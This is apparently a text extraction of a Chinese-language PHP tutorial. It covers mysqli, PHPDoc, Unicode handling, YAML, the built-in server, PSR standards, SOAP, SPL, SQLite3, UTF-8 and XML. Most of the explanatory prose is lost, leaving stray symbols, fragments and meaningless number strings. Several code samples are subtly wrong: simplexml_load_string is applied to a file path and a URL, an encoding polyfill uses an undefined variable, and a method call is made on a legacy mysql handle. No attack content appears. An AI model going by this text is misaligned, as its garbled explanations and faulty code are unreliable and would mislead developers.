'my_db.non_existent_table'

MySQLiPrepared◦

```
$stmt->bind_result($forename);
```

```
mysqli_stmt_bind_result($stmt, $forename);
```

bind_result◦ SELECT forename FROM users ◦ bind_result**SQL**◦

forename\$forename◦ ◦ ◦

```
while ($stmt->fetch())
    echo "$forename<br />";
```

```
while (mysqli_stmt_fetch($stmt))
    echo "$forename<br />";
```

◦ ◦ **MySQL Native Driver** `mysqli` ◦ `mysqli` ◦ `mysqli` ◦ `mysqli` ◦

```
$result = $stmt->get_result();
```

```
$result = mysqli_stmt_get_result($stmt);
```

`mysqli_result`◦ `mysqli_query`◦ ◦

`mysqli`◦`mysqli`

@Sophivorus ◦

get_result◦

```
function get_result(\mysqli_stmt $statement)
{
    $result = array();
    $statement->store_result();
    for ($i = 0; $i < $statement->num_rows; $i++)
    {
        $metadata = $statement->result_metadata();
        $params = array();
        while ($field = $metadata->fetch_field())
        {
            $params[] = &$result[$i][$field->name];
        }
        call_user_func_array(array($statement, 'bind_result'), $params);
        $statement->fetch();
    }
    return $result;
}
```

`mysqli_fetch_assoc`()

```
<?php
$query = $mysqli->prepare("SELECT * FROM users WHERE forename LIKE ?");
$condition = "J%";
```

```
$query->bind_param("s", $condition);
$query->execute();
$result = get_result($query);

while ($row = array_shift($result)) {
    echo $row["id"] . ' - ' . $row["forename"] . ' ' . $row["surname"] . '<br>';
}
```

mysqlnd° ° °

PHP MySQLi <https://riptutorial.com/zh-CN/php/topic/2784/php-mysqli>

12: php mysqli0

loTnew_devices。 affected_rows<1。

\$ stmt-> affected_rows011,0,2,2,2,0,3,3,3,3,3 0,4,0,0,6,6,6

。

Examples

PHP\$ stmt-> affected_rows0

```
<?php
    // if device exists, update timestamp
    $stmt = $mysqli->prepare("UPDATE new_devices SET nd_timestamp=? WHERE nd_deviceid=?");
    $stmt->bind_param('ss', $now, $device);
    $stmt->execute();
    //echo "Affected Rows: ".$stmt->affected_rows; // This line is where I am checking the
status of the update query.

    if ($stmt->affected_rows < 1){ // Because affected_rows sometimes returns 0, the insert
code runs instead of being skipped. Now I have many duplicate entries.

        $ins = $mysqli->prepare("INSERT INTO new_devices (nd_id,nd_deviceid,nd_timestamp)
VALUES (nd_id,?,?)");
        $ins -> bind_param("ss",$device,$now);
        $ins -> execute();
        $ins -> store_result();
        $ins -> free_result();
    }
?>
```

php mysqli0 <https://riptutorial.com/zh-CN/php/topic/10705/php-mysqli0>

13: PHPDoc

- @api
- @author [name] [<email address>]
- @copyright <description>
- @deprecated [<"Semantic Version">] [<"Semantic Version">] [<description>]
- @example [URI] [<description>]
- {@example [URI] [<start> .. <end>]}
- @inheritDoc
- @
- {@internal [description]}
- @license [<SPDX identifier> | URI] [name]
- @method [return<"Type">] [name][<"Type">] [[]...][<description>]
- @package [1] \ [2] \ []
- @param [<"Type">] [name] [<description>]
- @property [<"Type">] [name] [<description>]
- @return <"Type"> []
- @see [URI | "FQSEN"] [<description>]
- @since [<"Semantic Version">] [<description>]
- @throws [<"Type">] [<description>]
- @todo []
- @uses [file | "FQSEN"] [<description>]
- @var [<"Type">] [element_name] [<description>]
- @version [""] [<description>]
- @filesource - phpDocumentor
- @link [URI] [<description>] - ◦

"PHPDoc" - [PSR-5](#)

PHPDocPHP ◦ IDEPHPDoc ◦

PHPDocPHP [PHP-FIG](#) [PSR-5](#) ◦

PHPDoc *DocBlocks*

```
/**
 *
 */
```

[PHP-FIG](#) [GitHub](#) ◦

Examples

IDE

```
/**
```

```

* Adds two numbers together.
*
* @param Int $a First parameter to add
* @param Int $b Second parameter to add
* @return Int
*/
function sum($a, $b)
{
    return (int) $a + $b;
}

/**
 * Don't run me! I will always raise an exception.
 *
 * @throws Exception Always
 */
function dangerousCode()
{
    throw new Exception('Ouch, that was dangerous!');
}

/**
 * Old structures should be deprecated so people know not to use them.
 *
 * @deprecated
 */
function oldCode()
{
    mysql_connect(/* ... */);
}

```

```

<?php

/**
 * @author John Doe (jdoe@example.com)
 * @copyright MIT
 */

```

@inheritDoc ◦ ◦

```

abstract class FooBase
{
    /**
     * @param Int $a First parameter to add
     * @param Int $b Second parameter to add
     * @return Int
     */
    public function sum($a, $b) {}
}

class ConcreteFoo extends FooBase
{
    /**
     * @inheritDoc
     */
    public function sum($a, $b)
    {
        return $a + $b;
    }
}

```

```
}
```

@var

-
-
-

```
class Example {
    /** @var string This is something that stays the same */
    const UNCHANGING = "Untouchable";

    /** @var string $some_str This is some string */
    public $some_str;

    /**
     * @var array $stuff    This is a collection of stuff
     * @var array $nonsense These are nonsense
     */
    private $stuff, $nonsense;

    ...
}
```

PHP。

docblock。

```
/**
 * Parameters
 *
 * @param int    $int
 * @param string $string
 * @param array  $array
 * @param bool   $bool
 */
function demo_param($int, $string, $array, $bool)
{
}

/**
 * Parameters - Optional / Defaults
 *
 * @param int    $int
 * @param string $string
 * @param array  $array
 * @param bool   $bool
 */
function demo_param_optional($int = 5, $string = 'foo', $array = [], $bool = false)
{
}

/**
 * Parameters - Arrays
 *
 * @param array    $mixed
 * @param int[]   $integers
 * @param string[] $strings
 */
```

```

* @param bool[]          $booleans
* @param string[]|int[] $strings_or_integers
*/
function demo_param_arrays($mixed,$integers, $strings, $booleans, $strings_or_integers)
{
}

/**
 * Parameters - Complex
 * @param array $config
 * <pre>
 * $params = [
 *     'hostname'    => (string) DB hostname. Required.
 *     'database'    => (string) DB name. Required.
 *     'username'    => (string) DB username. Required.
 * ]
 * </pre>
 */
function demo_param_complex($config)
{
}

```

PSR-5.

```

Type[]
Type<Type>
Type<Type[, Type]...>
Type<Type[|Type]...>

```

CollectionCollection.

```

Type<Type<Type>>
Type<Type<Type[, Type]...>>
Type<Type<Type[|Type]...>>

```

```

<?php

/**
 * @var ArrayObject<string> $name
 */
$name = new ArrayObject(['a', 'b']);

/**
 * @var ArrayObject<int> $name
 */
$name = new ArrayObject([1, 2]);

/**
 * @var ArrayObject<stdClass> $name
 */
$name = new ArrayObject([
    new stdClass(),
    new stdClass()
]);

```



```

/**
 * @var ArrayObject<string|int|stdClass|bool> $name
 */
$name = new ArrayObject([
    'a',
    true,
    1,
    'b',
    new stdClass(),
    'c',
    2
]);

/**
 * @var ArrayObject<ArrayObject<int>> $name
 */
$name = new ArrayObject([
    new ArrayObject([1, 2]),
    new ArrayObject([1, 2])
]);

/**
 * @var ArrayObject<int, string> $name
 */
$name = new ArrayObject([
    1 => 'a',
    2 => 'b'
]);

/**
 * @var ArrayObject<string, int> $name
 */
$name = new ArrayObject([
    'a' => 1,
    'b' => 2
]);

/**
 * @var ArrayObject<string, stdClass> $name
 */
$name = new ArrayObject([
    'a' => new stdClass(),
    'b' => new stdClass()
]);

```

PHPDoc <https://riptutorial.com/zh-CN/php/topic/1881/phpdoc>

14: PHPUnicode

Examples

PHPUnicode“\ uxxxx”

。

```
if (!function_exists('codepoint_encode')) {
    function codepoint_encode($str) {
        return substr(json_encode($str), 1, -1);
    }
}

if (!function_exists('codepoint_decode')) {
    function codepoint_decode($str) {
        return json_decode(sprintf('"%s"', $str));
    }
}
```

```
echo "\nUse JSON encoding / decoding\n";
var_dump(codepoint_encode(""));
var_dump(codepoint_decode('\u6211\u597d'));
```

```
Use JSON encoding / decoding
string(12) "\u6211\u597d"
string(6) ""
```

PHPUnicode/HTML

。

```
if (!function_exists('mb_internal_encoding')) {
    function mb_internal_encoding($encoding = NULL) {
        return ($from_encoding === NULL) ? iconv_get_encoding() :
iconv_set_encoding($encoding);
    }
}

if (!function_exists('mb_convert_encoding')) {
    function mb_convert_encoding($str, $to_encoding, $from_encoding = NULL) {
        return iconv(($from_encoding === NULL) ? mb_internal_encoding() : $from_encoding,
        $to_encoding, $str);
    }
}

if (!function_exists('mb_chr')) {
    function mb_chr($ord, $encoding = 'UTF-8') {
        if ($encoding === 'UCS-4BE') {
            return pack("N", $ord);
        } else {
```

```

        return mb_convert_encoding(mb_chr($ord, 'UCS-4BE'), $encoding, 'UCS-4BE');
    }
}

if (!function_exists('mb_ord')) {
    function mb_ord($char, $encoding = 'UTF-8') {
        if ($encoding === 'UCS-4BE') {
            list(, $ord) = (strlen($char) === 4) ? @unpack('N', $char) : @unpack('n', $char);
            return $ord;
        } else {
            return mb_ord(mb_convert_encoding($char, 'UCS-4BE', $encoding), 'UCS-4BE');
        }
    }
}

if (!function_exists('mb_htmleentities')) {
    function mb_htmleentities($string, $hex = true, $encoding = 'UTF-8') {
        return preg_replace_callback('/[\\x{80}-\\x{10FFFF}]/u', function ($match) use ($hex) {
            return sprintf($hex ? '%#x%X;' : '%#d;', mb_ord($match[0]));
        }, $string);
    }
}

if (!function_exists('mb_html_entity_decode')) {
    function mb_html_entity_decode($string, $flags = null, $encoding = 'UTF-8') {
        return html_entity_decode($string, ($flags === NULL) ? ENT_COMPAT | ENT_HTML401 :
$flags, $encoding);
    }
}
}

```

```

echo "Get string from numeric DEC value\n";
var_dump(mb_chr(50319, 'UCS-4BE'));
var_dump(mb_chr(271));

echo "\nGet string from numeric HEX value\n";
var_dump(mb_chr(0xC48F, 'UCS-4BE'));
var_dump(mb_chr(0x010F));

echo "\nGet numeric value of character as DEC string\n";
var_dump(mb_ord('d', 'UCS-4BE'));
var_dump(mb_ord('d'));

echo "\nGet numeric value of character as HEX string\n";
var_dump(dechex(mb_ord('d', 'UCS-4BE')));
var_dump(dechex(mb_ord('d')));

echo "\nEncode / decode to DEC based HTML entities\n";
var_dump(mb_htmleentities('tchüß', false));
var_dump(mb_html_entity_decode('tch&#252;&#223;'));

echo "\nEncode / decode to HEX based HTML entities\n";
var_dump(mb_htmleentities('tchüß'));
var_dump(mb_html_entity_decode('tch&#xFC;&#xDF;'));

```

```

Get string from numeric DEC value
string(4) "d"
string(2) "d"

```

```
Get string from numeric HEX value
string(4) "d"
string(2) "d"

Get numeric value of character as DEC int
int(50319)
int(271)

Get numeric value of character as HEX string
string(4) "c48f"
string(3) "10f"

Encode / decode to DEC based HTML entities
string(15) "tch&#252;&#223;"
string(7) "tchüß"

Encode / decode to HEX based HTML entities
string(15) "tch&#xFC;&#xDF;"
string(7) "tchüß"
```

IntlUnicode

Unicode · iconvmbstringUnicodeIntl-extention · Intl ICU <http://php.net/manual/en/book.intl.php>
<http://site.icu-project.org> · [SymfonyIntl](#) ·

ICUUnicode ·

```
\UConverter::transcode($sString, 'UTF-8', 'UTF-8'); // strip bad bytes against attacks
```

iconv

```
\iconv('UTF-8', 'ASCII//TRANSLIT', "Cliënt"); // output: "Client"
```

PHPUnicode <https://riptutorial.com/zh-CN/php/topic/4472/phpunicode>

15: PHPYAML

Examples

YAML

YAMLPHPPECL。 linux / unix

```
pecl install yaml
```

libyaml-devPECLlibYAML。

Windows - DLL。

YAML

YAML。 - 。

YAML

```
database:
  driver: mysql
  host: database.mydomain.com
  port: 3306
  db_name: sample_db
  user: myuser
  password: Passw0rd
debug: true
country: us
```

config.yaml 。

PHP

```
$config = yaml_parse_file('config.yaml');
print_r($config);
```

print_r

```
Array
(
    [database] => Array
        (
            [driver] => mysql
            [host] => database.mydomain.com
            [port] => 3306
            [db_name] => sample_db
            [user] => myuser
            [password] => Passw0rd
        )
    [debug] => 1
```

```
[country] => us  
)
```

```
$dbConfig = $config['database'];  
  
$connectString = $dbConfig['driver']  
    . " :host={$dbConfig['host']}"  
    . " :port={$dbConfig['port']}"  
    . " :dbname={$dbConfig['db_name']}"  
    . " :user={$dbConfig['user']}"  
    . " :password={$dbConfig['password']}";  
$dbConnection = new \PDO($connectString, $dbConfig['user'], $dbConfig['password']);
```

PHPYAML <https://riptutorial.com/zh-CN/php/topic/5101/phpyaml>

16: PHP

xampwamp。

-S	php
<><>	por
-t	
<>	

```
<?php
// router.php
if (preg_match('/\.(?:png|jpg|jpeg|gif)$/i', $_SERVER["REQUEST_URI"])) {
    return false; // serve the requested resource as-is.
} //the rest of you code goes here.
```

Examples

```
php -S localhost:80
```

```
PHP 7.1.7201771415:11:05
http:// localhost80
C:\projetos \ repgeral
Ctrl-C。
```

PHP80localhost。

-S。

localhost80。

- mymachine80 - mymachine80;
- 127.0.0.1:8080 - 127.0.0.18080;

```
php -S localhost:80 -t project/public router.php
```

```
PHP 7.1.7201771415:22:25
http:// localhost80
/ home / project / public
Ctrl-C。
```

PHP <https://riptutorial.com/zh-CN/php/topic/10782/php>

17: PSR

PSR PHPFIG Framework Interop Group。

“” _

PSR。

Examples

PSR-4

PSR-4 。 PSR-0 。

```
\<NamespaceName> (\<SubNamespaceNames>)*\<ClassName>
```

- Alphabet
- Google\AdWord
- KeywordPlanner

Alphabet\Google\AdWord\KeywordPlanner 。 Alphabet\Google\AdWord\KeywordPlanner
[path_to_source]/Alphabet/Google/AdWord/KeywordPlanner.php

PHP 5.3.0。

```
# Edit your php to include something like:  
spl_autoload_register(function ($class) { include 'classes/' . $class . '.class.php';});
```

'classes /'.class.php'。

ComposerPSR-4 Composer。

```
# Edit the composer.json file to include  
{  
  "autoload": {  
    "psr-4": {  
      "Alphabet\\": "[path_to_source]"  
    }  
  }  
}
```

```
$ composer dump-autoload
```

```
<?php  
  
require __DIR__ . '/vendor/autoload.php';  
$KeywordPlanner = new Alphabet\Google\AdWord\KeywordPlanner();
```


PSR-1

PSR-1。

- 。
- PSR-0PSR-4。
- PHP <?php<?=<? 。
- UTF8。
- 。

PSR-8Huggable Interface

PSR-8201441PSR 。

Huggable。

```
<?php

namespace Psr\Hug;

/**
 * Defines a huggable object.
 *
 * A huggable object expresses mutual affection with another huggable object.
 */
interface Huggable
{

    /**
     * Hugs this object.
     *
     * All hugs are mutual. An object that is hugged MUST in turn hug the other
     * object back by calling hug() on the first parameter. All objects MUST
     * implement a mechanism to prevent an infinite loop of hugging.
     *
     * @param Huggable $h
     *     The object that is hugging this object.
     */
    public function hug(Huggable $h);
}
```

PSR <https://riptutorial.com/zh-CN/php/topic/10874/psr>

18: SimpleXML

Examples

XMLsimplexml

simplexml_load_stringSimpleXMLElement

```
$xmlString = "<?xml version='1.0' encoding='UTF-8'?>";  
$xml = simplexml_load_string($xmlString) or die("Error: Cannot create object");
```

or||or= ◦ or\$xml**false**◦

simplexml_load_fileURLXML

```
$xml = simplexml_load_string("filePath.xml");  
$xml = simplexml_load_string("https://example.com/doc.xml");
```

URL**PHP**◦

SimpleXML <https://riptutorial.com/zh-CN/php/topic/7820/simplexml>

19: SOAP

- `__getFunctions` //WSDL
- `__getTypes` //WSDL
- `__getLastRequest` //XMLtrace
- `__getLastRequestHeaders` //trace
- `__getLastResponse` //XMLtrace
- `__getLastResponseHeaders` //trace

\$ WSDL	WSDLURI _{NULL} WSDL
\$	SoapClient◦ WSDLlocationuri◦ ◦

SoapClient__call◦ ◦

```
$soap->requestInfo(['a', 'b', 'c']);
```

requestInfo SOAP◦

\$options /

	SOAPURL◦ WSDL◦ WSDLURL◦
URI	SOAP◦ WSDL◦
	SOAP_RPCSOAP_DOCUMENT◦ WSDL◦
	SOAP_ENCODEDSOAP_LITERAL◦ WSDL◦
soap_version	SOAP_1_1 SOAP_1_2◦
	HTTP◦ SOAP_AUTHENTICATION_BASIC SOAP_AUTHENTICATION_DIGEST◦
	HTTP
	HTTP
proxy_host	URL
proxy_login	
PROXY_PASSWORD	

local_cert	HTTPS
	HTTPS
	<ul style="list-style-type: none"> SOAP_COMPRESSION_ACCEPT SOAP_COMPRESSION_GZIP SOAP_COMPRESSION_DEFLATE SOAP_COMPRESSION_ACCEPT \ SOAP_COMPRESSION_GZIP
	TODO
	<ul style="list-style-type: none"> FALSE __getLastRequest() __getLastRequestHeaders() __getLastResponse() __getLastResponseHeaders()
	WSDLPHP。 WSDLPHP。
	<ul style="list-style-type: none"> SOAP`SoapFault
	SOAP。
	<ul style="list-style-type: none"> /type_name type_ns URI from_xml to_xml
cache_wsdl	<ul style="list-style-type: none"> WSDL WSDL_CACHE_NONE WSDL_CACHE_DISK WSDL_CACHE_MEMORY WSDL_CACHE_BOTH
	User-Agent
stream_context	<ul style="list-style-type: none">
	<ul style="list-style-type: none"> SOAP_SINGLE_ELEMENT_ARRAYS SOAP_USE_XSI_ARRAY_TYPE SOAP_WAIT_ONE_WAY_CALLS
	<ul style="list-style-type: none"> PHP >= 5.4 Connection: Keep-Alive TRUE Connection: Close FALSE
ssl_method	<ul style="list-style-type: none"> PHP >= 5.5 SSL / TLS SOAP_SSL_METHOD_TLS SOAP_SSL_METHOD_SSLv2 SOAP_SSL_METHOD_SSLv3 SOAP_SSL_METHOD_SSLv23

32PHP 32PHP32xs:long322147483647。 float__soapCall()。

Examples

WSDL

SoapClient URL WSDL。

```
// Create a new client object using a WSDL URL
$soap = new SoapClient('https://example.com/soap.wsdl', [
    # This array and its values are optional
```

```

'soap_version' => SOAP_1_2,
'compression' => SOAP_COMPRESSION_ACCEPT | SOAP_COMPRESSION_GZIP,
'cache_wsdl' => WSDL_CACHE_BOTH,
# Helps with debugging
'trace' => TRUE,
'exceptions' => TRUE
]);

```

`$soap` SOAP。

```
$result = $soap->requestData(['a', 'b', 'c']);
```

WSDL

WSDL NULL WSDL location uri。

```

$soap = new SoapClient(NULL, [
    'location' => 'https://example.com/soap/endpoint',
    'uri' => 'namespace'
]);

```

Classmaps

PHP SOAP classmap。 classmap WSDL StdClass。 StdClass。

```

class MyAddress {
    public $country;
    public $city;
    public $full_name;
    public $postal_code; // or zip_code
    public $house_number;
}

class MyBook {
    public $name;
    public $author;

    // The classmap also allows us to add useful functions to the objects
    // that are returned from the SOAP operations.
    public function getShortDescription() {
        return "{$this->name}, written by {$this->author}";
    }
}

$soap_client = new SoapClient($link_to_wsd, [
    // Other parameters
    "classmap" => [
        "Address" => MyAddress::class, // ::class simple returns class as string
        "Book" => MyBook::class,
    ]
]);

```

AddressBook SoapClient。

```

// Lets assume 'getAddress(1234)' returns an Address by ID in the database
$address = $soap_client->getAddress(1234);

// $address is now of type MyAddress due to the classmap
echo $address->country;

// Lets assume the same for 'getBook(1234)'
$book = $soap_client->getBook(124);

// We can not use other functions defined on the MyBook class
echo $book->getShortDescription();

// Any type defined in the WSDL that is not defined in the classmap
// will become a regular StdClass object
$author = $soap_client->getAuthor(1234);

// No classmap for Author type, $author is regular StdClass.
// We can still access fields, but no auto-completion and no custom functions
// to define for the objects.
echo $author->name;

```

SOAP

SOAP。XML

```

SoapClient::__getLastRequest()
SoapClient::__getLastRequestHeaders()
SoapClient::__getLastResponse()
SoapClient::__getLastResponseHeaders()

```

ENVIRONMENTDEVELOPMENTgetAddress°

```

try {
    $address = $soap_client->getAddress(1234);
} catch (SoapFault $e) {
    if (ENVIRONMENT === 'DEVELOPMENT') {
        var_dump(
            $soap_client->__getLastRequestHeaders(),
            $soap_client->__getLastRequest(),
            $soap_client->__getLastResponseHeaders(),
            $soap_client->__getLastResponse()
        );
    }
    ...
}

```

SOAP <https://riptutorial.com/zh-CN/php/topic/633/soap>

20: SOAP

- [addFunction](#) //SOAP
- [addSoapHeader](#) //SOAP
- [fault](#) //SoapServer
- [getFunctions](#) //
- [handle](#) //SOAP
- [setClass](#) //SOAP
- [setObject](#) //SOAP
- [setPersistence](#) //SoapServer

Examples

SOAP

```
function test($x)
{
    return $x;
}

$server = new SoapServer(null, array('uri' => "http://test-uri/"));
$server->addFunction("test");
$server->handle();
```

SOAP <https://riptutorial.com/zh-CN/php/topic/5441/soap>


21: SPL

Examples

SpIFixedArray

PHP

PHP/。。



PHP/。。


```

$arr = [
    9 => "foo",
    1 => 4.2,
    "bar" => null,
];

foreach($arr as $key => $value) {
    echo "$key => $value\n";
}

```

```


9 => foo
1 => 4.2
bar =>

```

PHP。

。

SPLFixedArray



```

type size * nn $arr[0]1 $arr[1]2

```

SplFixedArray。

SplFixedArraysPHP。

SplFixedArrayPHP ArrayAccess Countable Iterator PHP count(\$arr) foreach(\$arr as \$k => \$v)
 SplFixedArrayPHP。

SplFixedArray

```
$arr = new SplFixedArray(4);

$arr[0] = "foo";
$arr[1] = "bar";
$arr[2] = "baz";

foreach($arr as $key => $value) {
    echo "$key => $value\n";
}
```

◦

```
0 => foo
1 => bar
2 => baz
3 =>
```

◦

```
var_dump(count($arr));
```

...

```
int(4)
```

SplFixedArrayPHP

count ◦ `unset($arr[1])$arr[1] === null count($arr) 4` ◦

setSize ◦

```
$arr->setSize(3);

var_dump(count($arr));

foreach($arr as $key => $value) {
    echo "$key => $value\n";
}
```

.....

```
int(3)
0 => foo
1 =>
2 => baz
```

SplFixedArraySplFixedArrayExport

fromArraytoArrayPHP/fromArray ◦

```
$array      = [1,2,3,4,5];
$fixedArray = SplFixedArray::fromArray($array);

foreach($fixedArray as $value) {
    echo $value, "\n";
}
```

```
1
2
3
4
5
```

◦

```
$fixedArray = new SplFixedArray(5);

$fixedArray[0] = 1;
$fixedArray[1] = 2;
$fixedArray[2] = 3;
$fixedArray[3] = 4;
$fixedArray[4] = 5;

$array = $fixedArray->toArray();

foreach($array as $value) {
    echo $value, "\n";
}
```

```
1
2
3
4
5
```

SPL <https://riptutorial.com/zh-CN/php/topic/6844/spl>

22: sqlite3

Examples

```
<?php
//Create a new SQLite3 object from a database file on the server.
$db = new SQLite3('mysqlitedb.db');

//Query the database with SQL
$results = $db->query('SELECT bar FROM foo');

//Iterate through all of the results, var_dumping them onto the page
while ($row = $results->fetchArray()) {
    var_dump($row);
}
?>
```

<http://www.riptutorial.com/topic/184>

LIMIT SQL SQLite3 querySingle

```
<?php
$db = new SQLite3('mysqlitedb.db');

//Without the optional second parameter set to true, this query would return just
//the first column of the first row of results and be of the same type as columnName
$db->querySingle('SELECT columnName FROM table WHERE column2Name=1');

//With the optional entire_row parameter, this query would return an array of the
//entire first row of query results.
$db->querySingle('SELECT columnName, column2Name FROM user WHERE column3Name=1', true);
?>
```

SQLite3

SQLiteAPI · PHP



· / · .sqlite

```
$db = new SQLite3('analytics.sqlite', SQLITE3_OPEN_CREATE | SQLITE3_OPEN_READWRITE);
```

```
$db->query('CREATE TABLE IF NOT EXISTS "visits" (
    "id" INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL,
    "user_id" INTEGER,
    "url" VARCHAR,
```

```
"time" DATETIME
)');
```

○

BEGINCOMMIT ○ SQLite ○ SQLiteINSERT ○

```
$db->exec('BEGIN');
$db->query('INSERT INTO "visits" ("user_id", "url", "time")
VALUES (42, "/test", "2017-01-14 10:11:23")');
$db->query('INSERT INTO "visits" ("user_id", "url", "time")
VALUES (42, "/test2", "2017-01-14 10:11:44")');
$db->exec('COMMIT');
```

○

```
$statement = $db->prepare('INSERT INTO "visits" ("user_id", "url", "time")
VALUES (:uid, :url, :time)');
$statement->bindValue(':uid', 1337);
$statement->bindValue(':url', '/test');
$statement->bindValue(':time', date('Y-m-d H:i:s'));
$statement->execute(); you can reuse the statement with different values
```

42.

```
$statement = $db->prepare('SELECT * FROM "visits" WHERE "user_id" = ? AND "time" >= ?');
$statement->bindValue(1, 42);
$statement->bindValue(2, '2017-01-14');
$result = $statement->execute();

echo "Get the 1st row as an associative array:\n";
print_r($result->fetchArray(SQLITE3_ASSOC));
echo "\n";

echo "Get the next row as a numeric array:\n";
print_r($result->fetchArray(SQLITE3_NUM));
echo "\n";
```

fetchArrayfalse ○ while○

-

```
$result->finalize();
```

○ ○

○ SINGLEMySQL○

```
$query = 'SELECT * FROM "visits" WHERE "url" = \'' .  
    SQLite3::escapeString('/test') .  
    '\'' ORDER BY "id" DESC LIMIT 1';  
  
$lastVisit = $db->querySingle($query, true);  
  
echo "Last visit of '/test':\n";  
print_r($lastVisit);  
echo "\n";
```

◦

```
$userCount = $db->querySingle('SELECT COUNT(DISTINCT "user_id") FROM "visits"');  
  
echo "User count: $userCount\n";  
echo "\n";
```

◦ ◦

```
$db->close();
```

[sqlite3](https://riptutorial.com/zh-CN/php/topic/5898/sqlite3) <https://riptutorial.com/zh-CN/php/topic/5898/sqlite3>

23: UTF-8

- UTF-8。 PHP `mbstring`。
- PHP UTF-8。 PHP `mbstring`。

Examples

- UTF-8。 PHP `mb_check_encoding()`。

```
$string = $_REQUEST['user_comment'];
if (!mb_check_encoding($string, 'UTF-8')) {
    // the string is not UTF-8, so re-encode it.
    $actualEncoding = mb_detect_encoding($string);
    $string = mb_convert_encoding($string, 'UTF-8', $actualEncoding);
}
```

- HTML5。 UTF-8。 `accept-charset<form>`

```
<form action="somepage.php" accept-charset="UTF-8">
```

- PHP `php.ini` `default_charset` Content-Type MIME。

```
header('Content-Type: text/html; charset=utf-8');
```

- HTML

- HTML5

```
<meta charset="utf-8">
```

- HTML

```
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
```

UTF-8。 PHP。

MySQL

- `utf8mb4` MySQL UTF-8。

`utf8mb4_*utf8mb4` MySQL `utf8mb4`。

- MySQL < 5.5.3 `utf8mb4utf8` Unicode。

MySQL

-

PHPDButf8mb4 ◦ MySQLMySQLUTF-8◦

- MySQL◦ ◦

utf8mb4 / utf8

- [PHP≥5.3.6PDO](#)DSNcharset

```
$handle = new PDO('mysql:charset=utf8mb4');
```

- [mysqli](#) set_charset()

```
$conn = mysqli_connect('localhost', 'my_user', 'my_password', 'my_db');  
  
$conn->set_charset('utf8mb4'); // object oriented style  
mysqli_set_charset($conn, 'utf8mb4'); // procedural style
```

- [mysqli](#)PHP≥5.2.3[mysql_set_charset](#) ◦

```
$conn = mysql_connect('localhost', 'my_user', 'my_password');  
  
$conn->set_charset('utf8mb4'); // object oriented style  
mysql_set_charset($conn, 'utf8mb4'); // procedural style
```

- MySQL SET NAMES 'utf8mb4' ◦

UTF-8 <https://riptutorial.com/zh-CN/php/topic/1745/utf-8>

24: XML

Examples

XMLWriterXML

XMLWriter

```
$xml = new XMLWriter();
```

- /var/www/example.com/xml/output.xml

```
$xml->openUri('file:///var/www/example.com/xml/output.xml');
```

XML

```
$xml->startDocument('1.0', 'utf-8');
```

```
<?xml version="1.0" encoding="UTF-8"?>
```

```
$xml->writeElement('foo', 'bar');
```

XML

```
<foo>bar</foo>
```

“”

```
$xml->startElement('foo');  
$xml->writeAttribute('bar', 'baz');  
$xml->writeCdata('Lorem ipsum');  
$xml->endElement();
```

```
<foo bar="baz"><![CDATA[Lorem ipsum]]></foo>
```

DOMDocumentXML

SimpleXMLDOMDocumentXMLXML

1.

```
$doc = new DOMDocument();  
$doc->loadXML($string);
```

2.

```
$doc = new DOMDocument();
$doc->load('books.xml');// use the actual file path. Absolute or relative
```

XML

```
<?xml version="1.0" encoding="UTF-8"?>
<books>
  <book>
    <name>PHP - An Introduction</name>
    <price>$5.95</price>
    <id>1</id>
  </book>
  <book>
    <name>PHP - Advanced</name>
    <price>$25.00</price>
    <id>2</id>
  </book>
</books>
```

```
$books = $doc->getElementsByTagName('book');
foreach ($books as $book) {
    $title = $book->getElementsByTagName('name')->item(0)->nodeValue;
    $price = $book->getElementsByTagName('price')->item(0)->nodeValue;
    $id = $book->getElementsByTagName('id')->item(0)->nodeValue;
    print_r ("The title of the book $id is $title and it costs $price." . "\n");
}
```

1PHP - An Introduction5.95。

2PHP - Advanced25.00。

DomDocumentXML

DOMDocumentXMLcreateElement()createAttribute()appendChild()XML。

CDATA

```
$dom = new DOMDocument('1.0', 'utf-8');
$dom->preserveWhiteSpace = false;
$dom->formatOutput = true;

//create the main tags, without values
$books = $dom->createElement('books');
$book_1 = $dom->createElement('book');

// create some tags with values
$name_1 = $dom->createElement('name', 'PHP - An Introduction');
$price_1 = $dom->createElement('price', '$5.95');
$id_1 = $dom->createElement('id', '1');

//create and append an attribute
$attr_1 = $dom->createAttribute('version');
$attr_1->value = '1.0';
//append the attribute
$id_1->appendChild($attr_1);
```

```

//create the second tag book with different namespace
$namespace = 'www.example.com/libraryns/1.0';

//include the namespace prefix in the books tag
$books->setAttributeNS('http://www.w3.org/2000/xmlns/', 'xmlns:ns', $namespace);
$book_2 = $dom->createElementNS($namespace, 'ns:book');
$name_2 = $dom->createElementNS($namespace, 'ns:name');

//create a CDATA section (that is another DOMNode instance) and put it inside the name tag
$name_cdata = $dom->createCDATASection('PHP - Advanced');
$name_2->appendChild($name_cdata);
$price_2 = $dom->createElementNS($namespace, 'ns:price', '$25.00');
$id_2 = $dom->createElementNS($namespace, 'ns:id', '2');

//create the XML structure
$books->appendChild($book_1);
$book_1->appendChild($name_1);
$book_1->appendChild($price_1);
$book_1->appendChild($id_1);
$books->appendChild($book_2);
$book_2->appendChild($name_2);
$book_2->appendChild($price_2);
$book_2->appendChild($id_2);

$dom->appendChild($books);

//saveXML() method returns the XML in a String
print_r ($dom->saveXML());

```

XML

```

<?xml version="1.0" encoding="utf-8"?>
<books xmlns:ns="www.example.com/libraryns/1.0">
  <book>
    <name>PHP - An Introduction</name>
    <price>$5.95</price>
    <id version="1.0">1</id>
  </book>
  <ns:book>
    <ns:name><![CDATA[PHP - Advanced]]></ns:name>
    <ns:price>$25.00</ns:price>
    <ns:id>2</ns:id>
  </ns:book>
</books>

```

SimpleXMLXML

XMLXML

1.

```
$xml_obj = simplexml_load_string($string);
```

2.

```
$xml_obj = simplexml_load_file('books.xml');
```

XML

```
<?xml version="1.0" encoding="UTF-8"?>
<books>
  <book>
    <name>PHP - An Introduction</name>
    <price>$5.95</price>
    <id>1</id>
  </book>
  <book>
    <name>PHP - Advanced</name>
    <price>$25.00</price>
    <id>2</id>
  </book>
</books>
```

```
$xml = simplexml_load_string($xml_string);
$books = $xml->book;
foreach ($books as $book) {
    $id = $book->id;
    $title = $book->name;
    $price = $book->price;
    print_r ("The title of the book $id is $title and it costs $price." . "\n");
}
```

1PHP - An Introduction5.95。

2PHP - Advanced25.00。

PHP SimpleXML XML

SimpleXML XML PHP。

XML。

```
<?xml version="1.0" encoding="UTF-8"?>
<document>
  <book>
    <bookName>StackOverflow SimpleXML Example</bookName>
